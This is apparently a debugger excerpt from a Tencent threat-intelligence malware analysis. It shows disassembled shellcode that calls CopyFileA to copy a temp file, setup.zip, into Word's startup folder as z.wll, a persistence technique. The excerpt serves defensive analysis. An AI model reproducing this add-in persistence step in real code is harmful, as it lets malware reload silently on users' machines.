 00653ce4 6a00 push 0
00653ce6 53 push ebx
00653ce7 50 push eax
00653ce8 ff57e8 call dword ptr [edi-18h] ds:002b:00653c05={kernel32!CopyFileA (769a5f17)}
00653ceb 6a00 push 0
00653ced ff57e4 call dword ptr [edi-1Ch]
00653cf0 9b wait
00653cf1 9b wait
00653cf2 9b wait
00653cf3 9b wait
00653cf4 128361001283 adc al,byte ptr [ebx-7CEDFF9Fh]
00653cfa 61 popad
00653cfb 0012 add byte ptr [edx],dl
00653cfd 83610012 and dword ptr [ecx],12h
Command
00653ce8 ff57e8 call dword ptr [edi-18h] ds:002b:00653c05={kernel32!CopyFileA (769a5f17)}
0:000> db poi(esp)
00653b0d 43 3a 5c 55 73 65 72 73-5c 66 6f 72 72 65 73 74 C:\Users\forrest
00653b1d 5c 41 70 70 44 61 74 61-5c 4c 6f 63 61 6c 5c 54 \AppData\Local\T
00653b2d 65 6d 70 5c 73 65 74 75-70 2e 7a 69 70 00 ba 0d emp\setup.zip...
00653b3d f0 ad ba 0d f0 ad ba 0d-f0 ad ba 0d f0 ad ba 0d ................
00653b4d f0 ad ba 0d f0 ad ba 0d-f0 ad ba 0d f0 ad ba 0d ................
00653b5d f0 ad ba 0d f0 ad ba 0d-f0 ad ba 0d f0 ad ba 0d ................
00653b6d f0 ad ba 0d f0 ad ba 0d-f0 ad ba 0d f0 ad ba 0d ................
00653b7d f0 ad ba 0d f0 ad ba 0d-f0 ad ba 0d f0 ad ba 0d ................
0:000> db poi(esp+4)
00653a0d 43 3a 5c 55 73 65 72 73-5c 66 6f 72 72 65 73 74 C:\Users\forrest
00653a1d 5c 41 70 70 44 61 74 61-5c 52 6f 61 6d 69 6e 67 \AppData\Roaming
00653a2d 5c 4d 69 63 72 6f 73 6f-66 74 5c 77 6f 72 64 5c \Microsoft\word\
00653a3d 73 74 61 72 74 75 70 5c-7a 2e 77 6c 6c 00 ba 0d startup\z.wll...
腾讯御见威胁情报中心